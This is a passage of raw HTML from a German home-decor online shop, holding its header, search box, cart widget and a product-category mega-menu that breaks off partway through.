										<a class="naaa" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
											<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" alt="" class="img-responsive pull-right" style="max-width:20px !important" data-cmp-info="9" width="74" height="71">
										</a>
									</div>
								</div>
								
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg mimenu">
									<a href="javascript:;" id="menuMovil"></a>
								</div>
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg milogo">
									<a class="logo-m" href="https://mitienda.de/" title="Mitienda.de">
										<img class="logo img-responsive" src="https://mitienda.de/img/mi-tienda-logo-1627157584.jpg" alt="Mitienda.de" width="300" height="82"/>
									</a>
								</div>
								<div class="col-xs-6 hidden-xs col-sm-4">
									<div id="header_logo">
										<a href="https://mitienda.de/" title="Mitienda.de">
											<img class="logo img-responsive" src="/img/mi-tienda-logo.webp" alt="Mitienda.de" width="300" height="82" />
										</a>
									</div>
								</div> 
								<div class="col-xs-12 col-sm-5 buscadormitienda">
									<div class="row">
										<!-- Block search module TOP -->
<div id="search_block_top" class="col-xs-12">
	<div class="cont-search">
	<form id="searchbox" method="get" action="//mitienda.de/suche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Suche" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Suche</span>
		</button>
		
		<!--
		<div class="text-center texto">
		 Wir machen Betriebsferien vom 1. Juli 2017 bis einschließlich 30. Juli 2017. <br />Ab Montag, 31. Juli, sind wir wieder für euch da.
		</div>
		-->
	</form>
	</div>
</div>
<!-- /Block search module TOP -->
										
									</div>
								</div>
								<div class="col-xs-4 col-sm-3 misiconos" id="carrito"> 
																												<div class="clearfix"> 
											 
												<a class="ict" href="https://mitienda.de/mein-Konto" rel="nofollow" title="Anmelden" style="float:right">
													<img src="https://mitienda.de/themes/default-bootstrap/img/user.png" alt="" class="img-responsive usuario" />
												</a>
																						<!-- MODULE Block cart -->

	<div class="shopping_cart">
		<a href="https://mitienda.de/bestellung-mitienda" title="Zum Warenkorb" rel="nofollow">
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_total">
							</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Keine Artikel
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 noch festzulegen																	</span>
								<span class="unvisible">
									<a style="color:#333" class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">
										Versand
									</a>
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Gesamt</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://mitienda.de/bestellung-mitienda" title="Warenkorb anzeigen" rel="nofollow">
								<span>
									Warenkorb anzeigen<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
				<!-- <img src="https://mitienda.de/themes/default-bootstrap/img/EHI-logo.png" class="img-responsive" style="margin:25px auto" alt="EHI" /> -->
	</div>
 

	<div id="layer_cart">
		<div class="clearfix">
			<div class="col-xs-12">
				<span class="title-ajax">
					 Produkt wurde in den Warenkorb gelegt 
				</span>
			</div>
			<div class="layer_cart_product col-xs-12 col-md-7">
				<span class="cross" title="Fenster schließen"></span>
				<div class="row">
					<div class="col-md-7 solo-pc">
						<div class="product-image-container layer_cart_img">
						</div>
					</div>
					<div class="col-md-5">
						<div class="layer_cart_product_info">
							<span id="layer_cart_product_title" class="product-name" style="font-size: 20px;line-height: 25px;"></span>
							<span id="layer_cart_product_attributes  solo-pc"></span>
							<div class="solo-pc">
								<span class="dark">Menge:</span>
								<span id="layer_cart_product_quantity"></span>
							</div>
							<div class="solo-pc" style="display:none">
								<span class="dark">Gesamt:</span>
								<span id="layer_cart_product_price-ivan"></span>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-5">
				<div class="informacion-ajax">
					<div class="layer_cart_row" style="font-size:14px;">
						<span class="dark" style="font-size: 20px;margin-top: 25px;display: block;">
							Gesamt
													</span>
						<span id="layer_cart_product_price" style="display: block; font-size: 40px; line-height: 45px; margin:5px 10px 15px 10px;"></span>
						<span class="ajax_block_cart_total" style="display:none">
													</span>
					</div>
					
					<span class="title">
						<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt_s  unvisible">
							Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb.
						</span>
						<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
						<span class="ajax_cart_product_txt ">
							Es gibt 1 Artikel in Ihrem Warenkorb.
						</span>
					</span>
					<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark">
							Gesamt Artikel
													</span>
						<span class="ajax_block_products_total">
													</span>
					</div>

										<div class="layer_cart_row" style="font-size:14px; display:none">
						<span class="dark unvisible">
							Gesamt Versandkosten&nbsp;						</span>
						<span class="ajax_cart_shipping_cost unvisible">
															 noch festzulegen													</span>
					</div>
										<div class="button-container">
						<span class="continue btn btn-default button exclusive-small" title="Einkauf fortsetzen">
							<span>
								<i class="icon-chevron-left left"></i>Einkauf fortsetzen
							</span>
						</span>
						<a class="btn btn-default button button-small"	href="https://mitienda.de/bestellung-mitienda" title="Zur Kasse gehen" rel="nofollow">
							<span>
								Zur Kasse gehen<i class="icon-chevron-right right"></i>
							</span>
						</a>
					</div>
					<div class="product-image-container solo-movil layer_cart_img"></div>
				</div>
			</div>
		
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->

											<a class="naaa ict" href="/module/blockwishlist/mywishlist">
												<img src="https://mitienda.de/themes/default-bootstrap/img/heart.png" alt="" class="img-responsive pull-right" />
											</a>
										</div>
																		
								</div>
							</div>
						</div>
																			<div class="clearfix"> 
								<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
</div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
								<li class="li-niveau1 advtm_menu_toggle">
					<a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text" style="display:none">Menu</span></a>
				</li>
																		
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="https://mitienda.de/101-weihnachten-2025" title="✨Weihnachten"  class=" a-niveau1"  data-type="category" data-id="101"><span class="advtm_menu_span advtm_menu_span_12">✨Weihnachten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_26">
									<div class="adtm_column_wrap advtm_column_wrap_26">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_255">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/396-advenstkalendar" title="Adventskalender"  class="" >Adventskalender</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_67">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/113-christbaumschmuck" title="Christbaumschmuck"  class=""  data-type="category" data-id="113">Christbaumschmuck</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_64">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/33-deko-krippen" title="Deko Krippen"  class=""  data-type="category" data-id="33">Deko Krippen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_201">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/168-krippenwelt" title="Krippenwelt"  class=""  data-type="category" data-id="168">Krippenwelt</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_27">
									<div class="adtm_column_wrap advtm_column_wrap_27">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_66">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/53-weihnachtsdeko" title="Weihnachtsdeko"  class=""  data-type="category" data-id="53">Weihnachtsdeko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_200">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/323-teelichthalter-fuer-weihnachten" title="Teelichthalter f&uuml;r Weihnachten"  class=""  data-type="category" data-id="323">Teelichthalter f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_63">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/32-weihnachtssterne-aus-papier" title="Papiersterne Deko"  class=""  data-type="category" data-id="32">Papiersterne Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_199">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/115-fensterdeko-fuer-weihnachten" title="Fensterdeko f&uuml;r Weihnachten"  class=""  data-type="category" data-id="115">Fensterdeko f&uuml;r Weihnachten</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_28">
									<div class="adtm_column_wrap advtm_column_wrap_28">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_65">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/39-spieluhr-weihnachtslieder" title="Spieluhr Weihnachtslieder "  class=""  data-type="category" data-id="39">Spieluhr Weihnachtslieder </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_202">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_4 sub">
													<a href="https://mitienda.de/3-wohnen-einrichten" title="Wohnen &amp; Einrichten"  class=" a-niveau1"  data-type="category" data-id="3"><span class="advtm_menu_span advtm_menu_span_4">Wohnen &amp; Einrichten</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_79">
									<div class="adtm_column_wrap advtm_column_wrap_79">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_238">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/348-deko-zum-aufhaengen" title="Deko zum Aufh&auml;ngen"  class=""  data-type="category" data-id="348">Deko zum Aufh&auml;ngen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_238">
																																																																			<li class="">
																															<a href="https://mitienda.de/17-fensterdeko" title="Fensterdeko"  class=""  data-type="category" data-id="17">Fensterdeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/75-lampenschirme" title="Lampenschirme"  class=""  data-type="category" data-id="75">Lampenschirme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/134-papiersterne" title="Papiersterne"  class=""  data-type="category" data-id="134">Papiersterne</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/91-wanddeko" title="Wanddeko"  class=""  data-type="category" data-id="91">Wanddeko</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_254">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_245">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/343-garderoben-kleiderhaken" title="Garderoben &amp; Kleiderhaken"  class=""  data-type="category" data-id="343">Garderoben &amp; Kleiderhaken</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_78">
									<div class="adtm_column_wrap advtm_column_wrap_78">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_237">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/336-wohnaccessoires" title="Wohnaccessoires"  class=""  data-type="category" data-id="336">Wohnaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_237">
																																																																			<li class="">
																															<a href="https://mitienda.de/52-teelichthalter" title="Teelichthalter"  class=""  data-type="category" data-id="52">Teelichthalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/152-kerzenstaender" title="Kerzenst&auml;nder"  class=""  data-type="category" data-id="152">Kerzenst&auml;nder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/167-freundschaftskreise-aus-ton" title="Freundschaftskreise aus Ton"  class=""  data-type="category" data-id="167">Freundschaftskreise aus Ton</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/114-windlichter-laternen" title="Windlichter &amp; Laternen"  class=""  data-type="category" data-id="114">Windlichter &amp; Laternen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/40-dekofiguren" title="Dekofiguren"  class=""  data-type="category" data-id="40">Dekofiguren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/155-dekoschalen-tabletts" title="Dekoschalen &amp; Tabletts"  class=""  data-type="category" data-id="155">Dekoschalen &amp; Tabletts</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/313-fensterbank-deko" title="Fensterbank Deko"  class=""  data-type="category" data-id="313">Fensterbank Deko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/67-bilderrahmen" title="Bilderrahmen"  class=""  data-type="category" data-id="67">Bilderrahmen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/131-deko-uhren" title="Deko Uhren"  class=""  data-type="category" data-id="131">Deko Uhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/58-spieluhren" title="Spieluhren"  class=""  data-type="category" data-id="58">Spieluhren</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/277-tuerstopper" title="T&uuml;rstopper"  class=""  data-type="category" data-id="277">T&uuml;rstopper</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_76">
									<div class="adtm_column_wrap advtm_column_wrap_76">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_242">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/337-haushaltshelfer" title="Haushaltshelfer"  class=""  data-type="category" data-id="337">Haushaltshelfer</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_235">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/335-kueche" title="K&uuml;che"  class=""  data-type="category" data-id="335">K&uuml;che<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_235">
																																																																			<li class="">
																															<a href="https://mitienda.de/286-glaeser-geschirr" title="Gl&auml;ser &amp; Geschirr"  class=""  data-type="category" data-id="286">Gl&auml;ser &amp; Geschirr</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/139-holzbretter" title="Holzbretter"  class=""  data-type="category" data-id="139">Holzbretter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/61-kuechenbesteck" title="K&uuml;chenbesteck"  class=""  data-type="category" data-id="61">K&uuml;chenbesteck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/339-kuechenzubehoer" title="K&uuml;chenzubeh&ouml;r"  class=""  data-type="category" data-id="339">K&uuml;chenzubeh&ouml;r</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/340-tischaccessoires" title="Tischaccessoires"  class=""  data-type="category" data-id="340">Tischaccessoires</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/338-aufbewahrung" title="Aufbewahrung"  class=""  data-type="category" data-id="338">Aufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_77">
									<div class="adtm_column_wrap advtm_column_wrap_77">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_236">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/89-heimtextil" title="Heimtextil"  class=""  data-type="category" data-id="89">Heimtextil<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_236">
																																																																			<li class="">
																															<a href="https://mitienda.de/50-dekokissen-sofakissen" title="Dekokissen &amp; Sofakissen"  class=""  data-type="category" data-id="50">Dekokissen &amp; Sofakissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/282-fuellkissen" title="F&uuml;llkissen"  class=""  data-type="category" data-id="282">F&uuml;llkissen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/24-handgewebte-kissenbezuege" title="Handgewebte Kissenbez&uuml;ge"  class=""  data-type="category" data-id="24">Handgewebte Kissenbez&uuml;ge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/142-wohndecken" title="Wohndecken"  class=""  data-type="category" data-id="142">Wohndecken</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/358-saunatuecher" title="Saunat&uuml;cher"  class=""  data-type="category" data-id="358">Saunat&uuml;cher</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/35-teppiche" title="Teppiche "  class=""  data-type="category" data-id="35">Teppiche </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/279-fussmatten" title="Fu&szlig;matten"  class=""  data-type="category" data-id="279">Fu&szlig;matten</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_240">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/411-haustier" title="Haustier"  class=""  data-type="category" data-id="411">Haustier<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_240">
																																																																			<li class="">
																															<a href="https://mitienda.de/8-haustierbedarf" title="Haustierbedarf"  class=""  data-type="category" data-id="8">Haustierbedarf</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/408-hundebett" title="Hundebett"  class=""  data-type="category" data-id="408">Hundebett</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/409-hundehalsband" title="Hundehalsband"  class=""  data-type="category" data-id="409">Hundehalsband</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/410-hundeleine" title="Hundeleine"  class=""  data-type="category" data-id="410">Hundeleine</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/412-haustier-kurse" title="Haustier Kurse"  class=""  data-type="category" data-id="412">Haustier Kurse</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_80">
									<div class="adtm_column_wrap advtm_column_wrap_80">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_239">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/140-outdoor" title="Outdoor"  class=""  data-type="category" data-id="140">Outdoor<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_239">
																																																																			<li class="">
																															<a href="https://mitienda.de/378-blumentoepfe" title="Blument&ouml;pfe"  class=""  data-type="category" data-id="378">Blument&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/379-gartendeko" title="Gartendeko"  class=""  data-type="category" data-id="379">Gartendeko</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/380-garten" title="Garten"  class=""  data-type="category" data-id="380">Garten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/381-vogelhaeuser" title="Vogelh&auml;user﻿"  class=""  data-type="category" data-id="381">Vogelh&auml;user﻿</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_244">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/153-vasen-uebertoepfe" title="Vasen &amp; &Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="153">Vasen &amp; &Uuml;bert&ouml;pfe<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_244">
																																																																			<li class="">
																															<a href="https://mitienda.de/51-vasen" title="Vasen"  class=""  data-type="category" data-id="51">Vasen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/347-uebertoepfe" title="&Uuml;bert&ouml;pfe"  class=""  data-type="category" data-id="347">&Uuml;bert&ouml;pfe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/304-blumenampeln" title="Blumenampeln"  class=""  data-type="category" data-id="304">Blumenampeln</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/150-terrarien" title="Terrarien"  class=""  data-type="category" data-id="150">Terrarien</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://mitienda.de/4-wellness-hygiene" title="Wellness &amp; Hygiene"  class=" a-niveau1"  data-type="category" data-id="4"><span class="advtm_menu_span advtm_menu_span_2">Wellness &amp; Hygiene</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_224">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/92-badaccessoires" title="Badaccessoires"  class=""  data-type="category" data-id="92">Badaccessoires<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_224">
																																																																			<li class="">
																															<a href="https://mitienda.de/126-dekoelemente" title="Dekoelemente"  class=""  data-type="category" data-id="126">Dekoelemente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/346-handtuchhalter" title="Handtuchhalter"  class=""  data-type="category" data-id="346">Handtuchhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/63-seifenschalen-seifenhalter" title="Seifenschalen &amp; Seifenhalter"  class=""  data-type="category" data-id="63">Seifenschalen &amp; Seifenhalter</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/283-seifenspender" title="Seifenspender"  class=""  data-type="category" data-id="283">Seifenspender</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_73">
									<div class="adtm_column_wrap advtm_column_wrap_73">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_214">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/324-naturseifen" title="Naturseifen"  class=""  data-type="category" data-id="324">Naturseifen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_214">
																																																																			<li class="">
																															<a href="https://mitienda.de/349-stueckseife" title="St&uuml;ckseife"  class=""  data-type="category" data-id="349">St&uuml;ckseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/350-peelingseife" title="Peelingseife"  class=""  data-type="category" data-id="350">Peelingseife</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/351-seife-mit-blechdose" title="Seife mit Blechdose"  class=""  data-type="category" data-id="351">Seife mit Blechdose</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_213">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/299-massagegeraete-aus-holz" title="Massageger&auml;te"  class=""  data-type="category" data-id="299">Massageger&auml;te<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_213">
																																																																			<li class="">
																															<a href="https://mitienda.de/352-fussmassagegeraete" title="Fu&szlig;massageger&auml;te"  class=""  data-type="category" data-id="352">Fu&szlig;massageger&auml;te</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/353-koerpermassagegeraete" title="K&ouml;rpermassageger&auml;te"  class=""  data-type="category" data-id="353">K&ouml;rpermassageger&auml;te</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_2">
									<div class="adtm_column_wrap advtm_column_wrap_2">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_212">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/125-koerperpflege" title="K&ouml;rperpflege"  class=""  data-type="category" data-id="125">K&ouml;rperpflege<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_212">
																																																																			<li class="">
																															<a href="https://mitienda.de/354-buersten-schwaemme" title="B&uuml;rsten &amp; Schw&auml;mme"  class=""  data-type="category" data-id="354">B&uuml;rsten &amp; Schw&auml;mme</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/355-gesichtspflege" title="Gesichtspflege"  class=""  data-type="category" data-id="355">Gesichtspflege</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/356-koerperpeeling" title="K&ouml;rperpeeling"  class=""  data-type="category" data-id="356">K&ouml;rperpeeling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/357-salzsteine" title="Salzsteine"  class=""  data-type="category" data-id="357">Salzsteine</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_215">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/330-cremes-lotionen" title="Cremes &amp; Lotionen"  class=""  data-type="category" data-id="330">Cremes &amp; Lotionen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_3">
									<div class="adtm_column_wrap advtm_column_wrap_3">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_217">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/120-handtuecher-fouta" title="Handt&uuml;cher &amp; Fouta"  class=""  data-type="category" data-id="120">Handt&uuml;cher &amp; Fouta</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_216">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/135-beleuchtete-salzkristalle" title="Beleuchtete Salzkristalle"  class=""  data-type="category" data-id="135">Beleuchtete Salzkristalle</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_196">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/321-duftlampen" title="Duftlampen"  class=""  data-type="category" data-id="321">Duftlampen</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://mitienda.de/54-mode-accessoires" title="Mode &amp; Accessoires"  class=" a-niveau1"  data-type="category" data-id="54"><span class="advtm_menu_span advtm_menu_span_3">Mode &amp; Accessoires</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_59">
									<div class="adtm_column_wrap advtm_column_wrap_59">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_198">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/147-lesezeichen" title="Lesezeichen"  class=""  data-type="category" data-id="147">Lesezeichen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_123">
																																		<span class="column_wrap_title">
